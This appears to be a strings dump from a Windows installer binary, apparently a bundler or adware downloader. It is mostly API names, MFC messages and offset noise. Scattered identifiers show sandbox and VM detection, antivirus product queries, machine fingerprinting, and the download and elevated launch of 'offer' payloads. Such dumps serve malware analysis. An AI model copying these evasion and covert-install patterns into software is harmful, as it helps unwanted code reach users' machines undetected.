- api | kernel32: GetCommandLineA
- api | kernel32: lstrlenW
- api | kernel32: GetLastError
- api | kernel32: FindResourceW
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer

• api | kernel32: EncodePointer
• api | kernel32: SetThreadStackGuarantee
• api | kernel32: HeapQueryInformation
• api | user32: NotifyWinEvent
• api | user32: GetSystemMetrics
• api | user32: MonitorFromWindow
• api | user32: MonitorFromRect
• api | user32: MonitorFromPoint
• api | user32: EnumDisplayMonitors
• api | user32: EnumDisplayDevicesW
• api | user32: GetMonitorInfoW
• api | user32: GetMonitorInfoA
• api | kernel32: GetUserDefaultUILanguage
• api | kernel32: GetSystemDefaultUILanguage
• api | kernel32: CreateActCtxW
• api | kernel32: ReleaseActCtx
• api | kernel32: ActivateActCtx
• api | kernel32: DeactivateActCtx
• api | kernel32: IsWow64Process
• api | kernel32: QueryPerformanceFrequency failed!
• api | kernel32: SetUnhandledExceptionFilter
• api | advapi32: CryptCreateHash failed: %d
• api | advapi32: CryptHashData failed: %d

**• Module 1 other strings**

• Mixed
• Check
• Uncheck
• pixels
• %1 has a bad format."%1 contained an unexpected object. %1 contains an incorrect schema.
• No error occurred.-An unknown error occurred while accessing %1.%Attempted to write to the reading %1.$Attempted to access %1 past its end.&Attempted; to read from the writing %1.
• Disk full while accessing %1.$Attempted to access %1 past its end.
• Seek failed on %14Encountered a hardware I/O error while accessing %1.3Encountered a sharing violation while accessing %1.3Encountered a locking violation while accessing %1.
• Access to %1 was denied.0An incorrect file handle was associated with %1.8Could not remove %1 because it is the current directory.2Could not create %1 because the directory is full.
• %1 contains an incorrect path.8Could not open %1 because there are too many open files.
• %1 was not found.
• No error occurred.-An unknown error occurred while accessing %1.
• #Unable to load mail system support.
• #Unable to read write-only property.#Unable to write read-only property.
• Dispatch exception: %1
• Continue running script?
• %1: %2
• Destination disk drive is full.5Unable to read from %1, it is opened by someone else.AUnable to write to %1, it is read-only or opened by someone else.1Encountered an unexpected error while reading %1.1Encountered an unexpected error while writing %1.
• Verify that the correct path and file name are given.
• Cannot find this file.
• Unexpected file format.O%1
• Enter a date.
• Enter a time.
• Enter a GUID.
• Enter a currency.
• Enter a date and/or time.

• Enter a positive integer.
• Select a button.#Enter an integer between 0 and 255.
• Enter a number.#Enter an integer between %1 and %2.!Enter a number between %1 and %2.!Enter no more than %1 characters.
• Enter an integer.
• Command failed.)Insufficient memory to perform operation.PSystem registry entries have been removed and the INI file (if any) was deleted.BNot all of the system registry entries (or INI file) were removed.FThis program requires the file %s, which was not found on this system.tThis program is linked to the missing export %s in the file %s. This machine may have an incompatible version of %s.
• Internal application error.
• Failed to launch help.
• Could not start print job.
• The file is too large to open.
• Save changes to %1? Failed to create empty document.
• Failed to save document.
• Failed to open document.
• Incorrect filename.
• An unknown error has occurred.!Encountered an improper argument.
• Out of memory.
• No error message is available.#Attempted an unsupported operation.$A required resource was unavailable.
• &Hide;
• an unnamed file
• Untitled
• All Files (*.*)
• Save As
• Open
• &Help;
• Cancel
• &New;
• Welcome to the installation process
• {8856F961-340A-11D0-A96B-00C04FD705A2}
• Free
• Both
• @Apartment
• .EBE
• UNICODE
• UTF-16LE
• UTF-8
• KERNEL32.DLL
• mscoree.dll
• %9, %8
• CLSID\\%1\\DefaultExtension
• CLSID\\%1\\Printable
• %2\\DocObject
• CLSID\\%1\\DocObject
• CLSID\\%1\\InProcServer32
• CLSID\\%1\\MiscStatus
• %3,%7
• CLSID\\%1\\DefaultIcon
• CLSID\\%1\\AuxUserType\\3
• CLSID\\%1\\AuxUserType\\2
• CLSID\\%1\\Insertable
• &Open;,0,2
• CLSID\\%1\\Verb\\1
• &Edit;,0,2
• CLSID\\%1\\Verb\\0
• CLSID\\%1\\LocalServer32
• ole32.dll
• CLSID\\%1\\InprocHandler32

- CLSID\\%1\\ProgID
- CLSID\\%1
- %2\\protocol\\StdFileEditing\\server
- &Edit;
- %2\\protocol\\StdFileEditing\\verb\\0
- %2\\Insertable
- %2\\CLSID
- user32.dll
- .INI
- ESystem
- Native
- OwnerLink
- ObjectLink
- Embedded Object
- Embed Source
- Link Source
- Object Descriptor
- Link Source Descriptor
- FileName
- FileNameW
- Rich Text Format
- ERichEdit Text and Objects
- combobox
- Csoftware
- EHTTP/1.0
- @WININET.DLL
- LINK
- DELETE
- UNLINK
- mfcm90u.dll
- @Edit
- STATIC
- Dshell32.dll
- Dcomdlg32.dll
- Dcomctl32.dll
- #32768
- accDoDefaultAction
- accHitTest
- accNavigate
- accLocation
- accSelect
- accDefaultAction
- accSelection
- accFocus
- accKeyboardShortcut
- accHelpTopic
- accHelp
- accState
- accRole
- accDescription
- accValue
- accName
- accChild
- accChildCount
- YaccParent
- USER32
- AfxOldWndProc423

- AfxOleControl90su
- AfxFrameOrView90su
- AfxMDIFrame90su
- AfxControlBar90su
- AfxWnd90su
- Software\\
- CSoftware\\Classes\\
- ReBarWindow32
- @ToolbarWindow32
- kernel32.dll
- NoFileMru
- NoBackButton
- NoPlacesBar
- NoEntireNetwork
- NoClose
- NoRecentDocsHistory
- NoNetConnectDisconnect
- RestrictRun
- NoDrives
- NoRun
- KERNEL32
- PreviewPages
- pSettings
- Version
- t find OS
- 4Can
- displayName
- ROOT\\SecurityCenter
- ROOT\\SecurityCenter2
- Caption
- SELECT * FROM Win32_OperatingSystem
- ROOT\\cimv2
- Ckernel32
- CTaskbarCreated
- TRAY_ICON_MESSAGE_PROCESSOR_WND
- Exception thrown in destructor
- HKU\\
- explorer
- MAX Wait create file DownloadToFile
- INET_E_DOWNLOAD_FAILURE
- E_OUTOFMEMORY
- Content-Length:
- CallGetResponse:
- WinINet.dll
- Bsession
- text/html,application/gzip,application/xhtml+xml,application/xml; q=0.9, image/webp,*/*;q=0.8
- HEAD
- HTTP/1.1
- TRUE
- POST
- CInternet error %d
- Unknown status: %d
- Request sent
- Sending request
- Name resolved %s
- Resolving name %s
- Response received

• Being redirected
• Request complete
• Handle created
• Connection to the server closed
• BClosing the connection to the server
• tRun
• removeScript
• _allowed
• CallJScript2
• Name of jscript not found
• GetJScript
• InjectHtml
• <head>
• <meta http-equiv="X-UA-Compatible" content="IE=Edge">
• <META HTTP-EQUIV="Pragma" CONTENT="no-cache" />
• <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
• </head>
• <body unselectable=\'on\' onselectstart=\'return false;\' onmousedown=\'return false;\'
style="cursor:default;width:670px;height:410px;margin:0;overflow:hidden;overflow-x:hidden;overflow-y:hidden;" >
• <script class="_allowed" type="text/javascript" language="Javascript">
• 
• tSetDocument
• ownerCheck
• NULLABLE
• getTotalSize
• SUMtotalSizeRecivied :
• checkRunFile
• CheckFile
• getDownloadProgress
• 1|1|1
• e/?trace
• render
• getResponse
• startInstall
• chrome.exe
• iexplore.exe
• firefox.exe
• opera.exe
• safari.exe
• ThreadFunc
• Worker
• disableControlBoxButtons
• externalTrace
• externalTrace..
• getNextOffer
• hideForm
• eTrayMessage
• eTrayIcon1_OnMessage
• FailCalback->
• ThreadFuncgetResponse
• printStates
• validator
• eshowMessage
• close
• addLog
• addLog..
• ereportTrace

- nreportException
- url:
- method:
- GetLanguage
- configurationCrypted
- checkMachineInfo
- checkFile
- regex:
- checkRegkKey
- ropenUrlOnDefaultBrowser
- loaded
- width
- height
- minimizeWindow
- setWindowName
- B_CenterWindow
- Load file failed!\\n
- NT Signature mismatch\\n
- KreturnNewPayload
- parsePayload
- (x86)
- checkDirectory
- GetPathExe
- getTempPath
- getTempFilename
- is_hex_notation
- _virtualis_hex_notation
- _checkFile
- FEATURE_BROWSER_EMULATION
- FEATURE_AJAX_CONNECTIONEVENTS
- FEATURE_DOMSTORAGE
- FEATURE_GPU_RENDERING
- FEATURE_IVIEWOBJECTDRAW_DMLT9_WITH_GDI
- FEATURE_NINPUT_LEGACYMODE
- FEATURE_DISABLE_NAVIGATION_SOUNDS
- FEATURE_SCRIPTURL_MITIGATION
- FEATURE_SPELLCHECKING
- FEATURE_STATUS_BAR_THROTTLING
- FEATURE_VALIDATE_NAVIGATE_URL
- FEATURE_WEBOC_DOCUMENT_ZOOM
- FEATURE_WEBOC_POPUPMANAGEMENT
- FEATURE_WEBOC_MOVESIZECHILD
- FEATURE_ADDON_MANAGEMENT
- FEATURE_WEBSOCKET
- FEATURE_WINDOW_RESTRICTIONS
- FEATURE_XMLHTTP
- svcVersion
- version
- .bat
- .pif
- .ico
- .exe
- exitcode->
- timer->
- Time->
- Error internal ShellExecuteEx
- runas

- open
- ","TP_Sandboxie":"
- ","TP_VM_TimeBase":"
- ","MethodTrace":"
- api-JSON.parse
- Error Script
- Imposible load Document
- addLog..onExit
- onExit
- Not find
- ","WaitCreateFile":"
- ","OfferName":"
- ","codeErrorMsg":"
- ","codeError":"
- ","TypeError":"
- ","Language":"
- ","version":"
- n","ieversion":"
- ","osname":"
- ","osnumber":"
- ","Process_architecture":"
- XOleCommandTarget::Exec
- errorLine
- errorCharacter
- errorCode
- errorMessage
- errorUrl
- Error Script:
- XDocHostUIHandler::FilterDataObject
- XDocHostUIHandler::TranslateUrl
- XDocHostUIHandler::GetExternal
- XDocHostUIHandler::GetDropTarget
- XDocHostUIHandler::GetOptionKeyPath
- XDocHostUIHandler::ShowContextMenu
- XDocHostUIHandler::ResizeBorder
- XDocHostUIHandler::OnDocWindowActivate
- XDocHostUIHandler::UpdateUI
- XDocHostUIHandler::HideUI
- XDocHostUIHandler::ShowUI
- XDocHostUIHandler::GetHostInfo
- XDocHostUIHandler::QueryInterface
- XDocHostUIHandler::Release
- XDocHostUIHandler::AddRef
- HXOleCommandTarget::QueryStatus
- OnInitDialog
- Checking system requirements...
- Analyzing components...
- Initializing setup wizard...
- about:blank
- OnStartApplicationLabel
- OnStartApplicationRetry
- OnStartApplicationTimeOut
- BeforeNavigate2Explorer1
- DocumentCompleteExplorer1
- ur.IsEmpty
- Url different :
- rtotalSizeRecivied

- 1NewWindow2Explorer1
- ThirdPartyUrlBlockedExplorer1
- NavigateErrorExplorer1
- NavigateComplete2Explorer1
- DownloadCompleteExplorer1
- BeforeScriptExecuteExplorer1
- OnCtlColor
- OnClose
- CB_Close
- OnSize
- OnGetDocInterface
- OLEACC.DLL
- EnumChildProc
- Internet Explorer_Server
- tOnPaint
- OnSysCommand
- _disableControlBoxButtons
- InitInstance
- 2.0.0
- addLog..Tracked
- data.exe
- Error
- An error has occurred
- debug
- url=
- Microsoft Base Cryptographic Provider v1.0
- =%02X
- =%02X=%02X
- =%02X=%02X=%02X
- =%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X
- =%02X=%02X=%02X=%02X=%02X=%02X
- OnProgress
- here's the error!
- Score: %d
- Total list score: %15d
- Id: %3d index: %3d score: %5d %c
- ForceRemove
- NoRemove
- Delete
- 8P;h;
- 5$7,747<7D7L7T7\\7d7l7t7|7
- 204@4P4`4p4
- 7`9d9l9p9t9
- 7 7$7(7,7074787<7@7D7H7L7P7T7X7\\7`7d7h7l7p7t7x7|7
- 6 6$606
- 5$5D5d5
- 2$3D3\\3|3
- 282X2d2h2p2t2
- 141P1l1
- 080t0
- ;4;P;
- 9P9t9
- 808P8
- 7,7H7l7
- 5$6@6`6
- 5 5$5(5,50545T5|5

- 3$4L4
- 3 3$30383@3H3P3X3h3x3
- 8<9`9
- 808T8t8
- 747X7
- 6$6<6h6
- 405P5
- 4$4@4\\4t4
- 2T2p2
- 1,1L1l1
- 0 0<0\\0|0
- 94989X9x9
- 8,80888@8H8L8T8h8
- 7(7H7P7T7l7p7
- 6(6H6h6
- 5 5<5@5`5|5
- 4 4@4`4
- 383X3x3
- 2 242L2P2l2p2x2|2
- 1 1@1L1l1t1
- 0(000D0L0h0p0
- 8 9(9,90949<9p9x9
- 8$8,8@8X8d8l8
- 7,747<7D7L7T7\\7d7p7
- 6(6H6T6t6|6
- 5$505P5T5X5\\5d5
- 4,444@4x4
- 3$30383P3X3|3
- 2 282D2L2d2l2
- 1$1D1L1`1p1x1
- 0$0,040<0H0h0t0
- 9(90989@9H9P9X9`9h9p9x9
- 8<8D8L8X8x8
- 7$7,7P7d7x7
- 6 6,6L6X6x6
- 5 5D5X5`5h5
- 444<4`4t4|4
- 3 3(3@3H3l3x3
- 282D2L2d2l2
- 0 141<1X1`1x1
- 0$0<0H0P0h0t0
- 989D9d9l9
- 8$808P8X8`8l8
- 6(707<7p7
- 6(646T6`6
- 5$5@5d5l5p5t5x5|5
- 4 4(40484@4H4P4X4`4p4x4|4
- 3(30383@3P3d3p3x3
- 2$2,242<2D2L2T2\\2d2l2t2
- 181L1X1`1x1
- 0(000T0h0p0
- 9 9(909@9H9P9X9`9l9
- 8$8,848D8L8T8\\8h8
- 7(70787@7H7P7\\7|7
- 6 686@6H6X6`6p6x6
- 5 50585H5P5X5`5p5
- 4 4(40484@4H4P4d4p4x4

- 2$3,343<3L3`3l3t3
- 2 2@2L2l2t2
- 181\\1h1p1
- 040H0X0`0
- 9$9,9L9p9|9
- 8$8D8h8t8|8
- 7<7`7l7t7
- 646X6d6l6
- 5 5(505@5P5\\5d5
- 4@4L4T4t4
- 343H3T3\\3t3|3
- 2$282D2L2d2l2t2
- 1$1,141<1D1L1T1\\1d1l1t1|1
- 040T0\\0d0l0t0|0
- 9 9(90989@9H9P9X9`9h9p9x9
- 8 8(80888@8H8P8X8`8h8p8x8
- 707P7X7`7h7p7x7
- 6 6(60686@6H6P6X6`6h6p6x6
- 545D5T5\\5d5t5
- 4(444<4`4t4|4
- 3,343<3D3L3T3\\3d3l3t3|3
- 2 2(20282@2H2P2X2p2
- 1,1<1D1\\1h1p1
- 0,080@0X0`0h0p0x0
- 9$9,949<9D9L9T9\\9d9l9t9|9
- 8 8(80888@8H8P8X8`8h8p8x8
- 7 7(70787D7d7l7t7|7
- 6 6,6L6X6x6
- 5,585X5`5h5p5|5
- 4$4,4<4D4L4T4\\4d4l4x4
- 3$3,343<3D3L3T3\\3d3l3t3|3
- 2$2,242<2D2T2\\2l2t2|2
- 1$1,141<1D1L1T1\\1d1l1t1|1
- 040D0T0`0h0
- 9(909<9\\9d9p9
- 888@8H8P8X8`8h8p8|8
- 7 7D7d7l7t7|7
- 6,686@6`6h6p6x6
- 505<5D5\\5l5t5|5
- 4(40484@4H4P4X4`4h4p4x4
- 3 3(30383@3H3P3X3`3h3p3x3
- 2 2(20282@2H2P2X2`2x2
- 1$10181P1X1`1h1x1
- 0,0<0H0P0t0
- 9$9,949<9D9L9T9\\9d9l9t9|9
- 8 8,8T8h8t8|8
- 7 7(707H7l7x7
- 6 6(60686@6H6P6X6`6h6p6x6
- 545T5\\5d5l5t5|5
- 4 4(40484@4H4P4X4`4h4p4|4
- 3(303H3`3h3p3x3
- 2(2P2d2p2x2
- 1 1(10181@1H1P1X1`1h1p1x1
- 00080D0d0l0t0|0
- 949@9H9h9
- 8$808X8h8
- 7(7L7X7`7x7

- 6$6D6P6p6|6
- 5<5H5p5
- 4(404H4P4X4h4|4
- 3 3,3L3T3\\3d3l3t3|3
- 2$2,242<2H2h2p2x2
- 1 1(1@1H1X1l1
- 0$0,040<0D0L0T0\\0d0l0t0
- 9(9<9D9\\9h9
- 848@8`8h8t8
- 7$7,747<7D7L7T7\\7d7l7t7|7
- 6$6,686X6`6h6p6x6
- 5$505P5\\5|5
- 4$4,444<4D4L4T4\\4d4l4t4|4
- 2$383D3L3d3t3|3
- 282D2l2
- 1$1,141<1D1L1T1\\1d1l1t1|1
- 0 0(00080@0H0`0p0|0
- 9$9,949@9`9h9t9
- 8$888D8L8d8l8|8
- 7 7,747L7T7d7t7|7
- 646<6L6\\6d6l6t6
- 5 5(585L5X5`5x5
- 4(4<4H4P4h4
- 383L3X3`3
- 2$2D2P2x2
- 1$181P1X1`1h1p1x1
- $080H0\\0d0|0
- 9(989@9H9P9`9p9|9
- 8(8<8H8P8p8x8
- 747D7L7T7\\7l7
- 6$6L6T6\\6d6t6
- 5(50585@5P5`5l5t5
- 3 4(40484H4\\4h4p4
- 30383@3H3X3l3x3
- 282@2H2P2`2t2
- 1<1H1p1
- 0,080`0
- 909D9L9T9p9x9
- 7 848<8X8`8x8
- 787D7L7d7l7t7|7
- 6 6,6L6X6x6
- 5$5,545<5D5L5T5\\5d5p5
- 4 4(40484@4H4T4|4
- 3 3(30383D3d3l3x3
- 2(2<2H2P2h2x2
- 181D1l1
- 000<0\\0h0
- 909D9L9T9`9
- 8$8@8H8P8T8\\8p8x8
- 9 9$94989<9D9\\9l9p9
- 8,8084888@8X8h8l8p8
- 7 7$74787<7@7H7`7p7t7
- 6 6(6@6P6T6d6h6x6|6
- 545D5H5X5\\5`5d5h5l5t5
- 4 4(4@4P4T4d4h4l4p4x4
- 3(3,3<3@3P3T3X3\\3`3h3
- 2$24282<2P2T2d2h2l2p2x2

- 1 10141D1H1L1T1l1|1
- 00040L0P0h0l0
- 9 9$9(9,949L9\\9`9p9t9x9|9
- 80848D8H8L8P8X8p8t8
- 7 7$7(7<7@7P7T7X7\\7d7|7
- 6 6$64686<6@6D6H6L6T6l6p6
- 5,50545H5L5\\5`5d5h5p5
- 4(4,4D4T4X4\\4p4t4
- 3$3(3,30383P3T3l3|3
- 2 2(2@2P2T2X2`2x2
- 1$1(181<1@1H1`1p1t1
- 0$0<0@0X0h0l0|0
- 9$9(989<9@9D9H9P9h9x9|9
- 8,808@8D8H8L8T8l8|8
- 7(7,747L7\\7`7p7t7|7
- 6$6(686<6@6D6L6d6t6x6
- 5$54585H5L5T5l5|5
- 4 4(4@4D4\\4l4p4t4
- 3 3$3(3,30383P3`3d3t3x3
- 2,2024282<2@2D2H2L2P2T2\\2t2
- 1 1$1(1,1014181@1X1\\1t1
- 0(0,040L0\\0`0p0t0x0
- 9(989<9L9P9T9X9\\9d9|9
- 8 8$8(8,80888P8T8l8|8
- 7$7<7@7X7h7l7p7
- 6,606@6D6H6P6h6l6
- 5 585H5L5P5T5X5`5x5|5
- 4(4,4044484@4X4h4l4p4t4|4
- 3 3$3,3D3T3X3h3l3p3t3|3
- 2,20242<2T2d2h2x2|2
- 1 1$14181H1L1T1l1|1
- 0,0<0@0P0T0X0\\0`0h0
- 9 9$9(9,9094989<9@9D9H9L9P9T9X9\\9`9d9h9l9p9t9x9|9
- 1084888<8@8D8H8L8P8T8X8\\8`8d8h8l8p8t8x8|8
- 1 1(10181@1H1P1X1`1h1p1x1
- 0 0(00080@0H0P0X0`0h0p0x0
- 0p1t1x1|1
- 5H6L6P6
- t5x5|5
- 9 9$9X9h9t9x9
- 8 8,8084888<8@8D8H8
- 6 6$6(6,6064686<6@6D6H6L6P6T6X6\\6`6d6h6l6p6t6x6|6
- 5 5$5(5,50585<5@5D5H5L5P5T5X5\\5`5d5h5l5p5t5x5|5
- 4 4$4(4044484<4@4D4H4L4P4X4\\4`4d4h4l4p4t4x4|4
- 94:D:\\:l:
- 9,989<9@9D9T9X9\\9`9x9
- 7,7<7H7L7P7T7X7\\7`7d7h7l7p7t7x7|7
- 6 6$6(6064686<6@6D6H6L6P6T6X6\\6`6d6h6l6p6t6x6|6
- 5(5,5054585<5@5D5H5L5P5l5p5t5x5|5
- 2<3@3D3H3T3X3\\3`3d3h3l3p3t3H4L4P4T4X4\\4`4d4t4
- 2,2D2\\2
- 1 1$1(1,1014181<1@1D1H1L1P1T1X1\\1`1d1h1l1p1t1x1|1
- 0,080<0@0D0H0L0P0T0X0\\0`0d0h0l0p0t0x0|0
- ;0;4;P;T;
- 9 9$9(9,9094989<9@9D9H9L9P9T9X9\\9`9d9h9l9p9t9x9|9
- 8 8$8(8,8084888<8@8D8H8L8P8T8X8\\8`8d8h8l8p8t8x8|8
- 7 7$7(7,7074787`7d7h7l7p7t7x7|7

- 54686<6@6D6H6L6P6T6X6\\6`6d6h6l6p6t6x6|6
- 5 5(50585@5H5P5X5`5
- 444H4L4d4
- 3,3D3\\3t3
- 2$2<2T2l2
- 0 0$0(0,0004080<0@0D0H0L0P0T0X0\\0`0d0h0l0p0t0x0|0
- ; ;$;0;4;
- 9,9H9L9P9T9X9h9x9
- 7$7<7T7l7
- 646L6d6|6
- 5,5D5\\5t5
- 4$4<4T4l4
- 3t3x3|3
- 2 2$2(2,2024282<2@2D2H2L2P2T2X2\\2`2d2h2l2p2t2x2|2
- 1 1$1(1,1014181<1@1p1t1x1|1
- 0 0$0(0,0004080
- 647@7D7P7T7X7
- 6 6$6(6,6064686<6@6D6H6`6
- 4 4$4(4,4044484<4@4D4H4L4P4T4X4\\4`4d4h4l4p4t4x4|4
- 2 2$2(2,2|2
- 1 1$1(1,1014181<1@1D1H1L1P1T1X1\\1`1d1h1l1p1t1x1|1
- 4 4$4(4,4044484<4@4D4H4L4P4T4X4\\4`4d4h4l4p4t4x4|4
- 343L3h3l3p3t3x3|3
- 1$1(1,1014181<1@1D1H1L1P1T1X1\\1`1d1h1
- 9$909<9H9T9`9l9x9
- <2@2
- 4 4$4(4,4044484<4@4D4H4L4P4T4X4\\4`4d4h4l4p4t4x4|4
- 1h3l3p3t3x3|3
- 141L1d1|1
- 9 9(909H9P9X9p9x9
- 60888@8X8`8h8
- 5 5$5(5,50585<5@5D5H5L5P5T5X5\\5`5d5h5l5p5t5x5|5
- 4 4$4(4,4044484<4@4D4H4L4P4T4X4\\4`4d4h4l4p4t4x4|4
- 3 3$3(3,3034383<3@3D3H3L3P3T3X3\\3`3d3h3l3p3t3x3|3
- 2 2$2(2,2024282<2@2D2H2L2P2T2X2\\2`2d2h2l2p2t2x2|2
- 9 9$9(9,9094989<9@9D9H9L9P9T9X9\\9`9d9h9l9p9t9x9
- 8 8$8(8,8084888<8@8D8H8L8P8T8X8\\8`8d8h8l8p8t8x8|8
- 2)24282?2C2I2S2]2g2q2{2
- 1"1,161@1J1T1^1h1r1|1
- 0(020<0F0P0Z0d0n0x0
- >1>I>T>e>p>z>
- 9(9.93999C9O9Y9e9o9{9
- 8%818;8G8Q8]8g8s8}8
- 7'7,767B7G7Q7]7b7l7x7}7
- 6(64696C6O6T6^6j6o6y6
- 5&5+555A5F5P5\\5a5k5w5|5
- 4)474N4S4]4i4n4x4
- 3&3+353A3K3W3a3m3w3
- 2(242>2J2T2`2j2v2
- 0*1W1z1
- 0A0j0
- :5:c:
- 969Q9
- 8;8V8
- 7Q7t7
- 565g5
- 454v4

- 0 0;0V0q0
- >6>i>
- 9O9r9
- 6]7C8
- 4@4c4
- 2H3~3
- 2)2_2~2
- 0*1<1N1
- 787s7.9y9l:
- 4V6`6z6
- 2T3e4
- 0&080
- 6y7z9
- 5(5R5d5y5
- =8=v=
- 8b9M:
- 616H7r7
- 4@5j5
- 2.2Q2
- 0,0V0h0
- ?+?a?
- 8;9p9
- 8<8_8
- 5 6*6d6
- 595N5c5u5
- 4'4J4h4|4
- 2+2=2h2
- #0@0c0
- 9#:]:
- 819C9
- 8/8Y8
- 6-6?6Q6c6u6
- 5,5>5
- 1A2k2
- 0"1W1
- 0'090K0^0p0
- 8.8F8
- 7(7:7N7b7t7
- 4-5E5V5r5x5,696C6`6r6|6
- 4.4j4
- 3-3H3X3
- 0<0H0W0c0
- ::;A;
- 8.8f8
- 4\t5)5
- 3c4v4
- &0<0
- 9G:M:
- 5a6x6
- 828D8W8i8
- 5*5?5F5L5b5}5
- 6"6*6
- 1H2u4
- p1t1x1|1
- 7/7U7
- 1-121<1J1
- :I;\\;

- 545D5V5j5
- 3Q3b3
- _0q0
- =1>O>a>s>
- 5!6+6C6J6T6\\6i6p6
- 2L3%4B4n4
- 4'5H8_8
- C0Z0
- 819T9v9
- 2>3M3
- 0?0
- >3?b?
- ;U<b<
- 6K6s6
- 4C5w5
- 304F4
- 0V263
- F0o0
- >6?V?
- 7&797F7h7X9_9
- 6'656C6
- 5!5)5/555|5
- 3H4S4
- 131D1I1O1`1e1r1z1
- =U>e>r>
- 9%:1:
- 939c9
- 6S6X6_6d6k6p6
- 4f5k5p5u5
- 2Q3f3
- :%;6;
- 7>7I7S7l7v7
- 1F4M4
- >0?V?
- 7X9f9l9
- 6)6M6
- 3>4a5h5r5
- 9S<C=
- 768T8z8
- 7"7)7
- 8&9/9J9V9b9n9
- 8D8L8Y8
- 587h7
- 1.1I1n4
- 8:9o9
- 8(8X8]8k8z8
- 7$7-797>7C7I7M7S7X7^7c7r7
- 6M6]6c6o6u6
- 4$4J4
- 3&353;3P3a3m3{3
- 232:2N2U2|2
- 0$161
- 0(0h0r0
- ;,;2;
- 9*939:9C9
- 0F1>2S2
- 8=8J8H::;@;Z;i;v;

- 5:6;7
- 4o4u4
- 0!1H1Q1Z1f1r1~1
- 6b7j7
- 222:2B2K2R2
- >7>k>
- :!;3;
- 8-9=9X9x9
- 5&6^6
- 455^5
- 1p4x4~4
- 939F9
- 30[0
- 3;3B3
- 272>2
- 0#0W0]0i0
- 6 6+6E6Q6Y6i6~6
- 5"5)5K5
- 9G:c:
- 556@6W7
- 4*5054585<5
- 4,43484<4@4a4
- 3!3(3,3034383<3@3D3
- @0F0W0t0|0
- 8D8`8f8S=
- 6D7P7
- 5F6R6
- 5/5:5
- 2=3O3
- 071L1U1^1n1s1y1}1
- <u=I>r>
- 858:8
- 2A3K3
- 2&2C2R2^2d2o2
- "0n0
- 8#8D8
- 586Z6
- 5%5+535F5U5_5n5~5
- 253P3Y3{3
- 2 2*2/2o2
- 0\t10191R1b1
- 9$:~:
- 7$7`7
- 5!6&6F6R6p6
- 3a495
- 9\t:Q:
- 7#7'7+7/73777;7?7C7G7K7O7S7X7`7
- 2-2S2+3
- 001P1k1q1~1
- 5$727[7
- )0^0u0|0
- <P<e<
- : :$:(:,:0:4:8:<:@:I:O:X:a:k:u:
- 9X9\\9`9d9h9l9p9t9x9|9
- 8%8j8
- 4\t5-5
- 5b8w8

- 3`3/4?4
- 2!22292@2F2O2s2z2
- 12191x1
- ?&?a?
- 9Q9g9
- 6*6P6
- 5V5\\5j5z5
- 4#454@4
- 3#3=3^3
- 2 2:2a2
- 0+1=1W1
- 0,010<0m0
- : :%:0:a:
- 9A9e9
- 8;8X8s8
- 787E7g7v7
- 6]6l6
- 4?4^4z4
- 1:1b1v1
- 080a0
- 9V:f:
- 6"7u7
- 575S5
- 3[3c3
- 1/1C1S1,2
- 0W0t0
- 9"9:9P:o:
- 4Y5d5A7U7
- 3*333:3
- 050n0v0
- 9(9O9
- 757t7
- 3B3c3
- 0j1x1
- 394T4Z4|4
- 293V3_3
- 141X1f1
- 070H0j0z0
- =B=O=
- 9!9-989I9T9
- 8B8u8
- 555H5X5
- 2:2F2o2~4
- 1)191
- 0\t1W1
- 7/7X7g7v7
- 0T1x1
- 8V8j8
- e0x0
- =E=e=x=@>
- 2]2u2
- 7#7'7+7/7370:
- 303z3
- I0a0
- 7>7_7
- 2*2L2w2
- :0;I;b;{;

- 8N:a:
- 5-6}7
- 5A5I5
- :1;o;
- 8'9N9\\9*:::H:t:
- 5:6"7I7,8[8_8c8g8k8o8s8w8{8
- 4;4U4
- 3"3+3=3W3e3
- 2,292i2
- 1V1d1{1
- 0 090K0R0[0g0
- :i;v;
- 8-9u9
- 4B4`4Q5m5
- 3W3p3
- 2A2d2
- <3<j<o<
- 8m8y8
- 0B0
- 505P5s5
- 3"4{4
- 0*0/0:0k0s0
- 5<5D5L5c6
- 373|3
- 272?2F2P2
- 1^1p1
- 6M7R7
- 5\\5f5k5.6
- ;/<i<
- :9:>:
- 7@7E7J7,818Z8I9u9
- 5K6f6
- 3(444K4
- 5"6j6
- 2<3C3J3
- 2<2p2
- 031M1U1
- 0!0/0g0
- ;&<0<
- :O:r:
- 9]9v9
- 8?8G8Q8
- 323j3
- 2:2D2
- 0;1S1d1s1
- 0&0/070@0H0Q0Y0b0j0t0{0
- 8_9|9
- 8C8Q8s8
- 6-6Q6
- 181?1
- 30W0
- 9<:J:
- 8*8H8
- 7%7[7a7l7
- 3\t4'4b4
- 1n2u3
- 1c1y1

- 889F9m9
- 7&8F8h8
- 283F3a3g3
- 1"292@2Q2}2
- 031N1
- O0j0
- :5:w:
- 829=9O9j9
- 5V6r6
- 4[4Y5p5
- 40J0V0
- 7i8o8
- 6S7m7
- 6"6=6c6
- 2&3A3k325
- 1(2/2
- 0&0Q0
- <A<T<
- 9u9|9W:u:
- 868u8
- 6"7c7
- 5f6~6
- 5G5O5
- 2%3*3{3
- 1!2'2B2b2
- 1 1(1/171?1M1U1d1t1
- 7&8]8h8
- 41595{5
- 4X4|4
- 263Z3d3x3
- 2 202H2[2q2
- 1K1o1
- 0B0x0
- ;2<E<
- 919G9e9k9
- 8$8N8
- 7%7T7u7
- 5A5R5d5k5q5
- 3)4J4
- 3)3J3P3
- 2H2O2]2b2h2o2t2
- 1e1w1
- 0=0s0
- 696p6
- 7'8-8B8L8a8p8
- 7W7`7w7
- 5#5=5k5
- 4#4D4
- 212G2h2
- 9I9j9
- 5-6L6t6
- 5&5?5h5~5
- 4L4g4
- 2<3P3l3
- 2h2r2
- 7'7-7V7l7
- 5a6q6

- 5l5w5
- 303K3s3
- 1&141J1
- 60<0
- 8*868J8
- 5"636l6l6}6
- 5!585>5x5~5
- 4>4D4r4
- 2$3B3c3z3
- 0a1y1t2z2
- 0!0@0h0
- 829i9{9
- 7$7`7
- 3,4E4[4q4
- 2=3}3
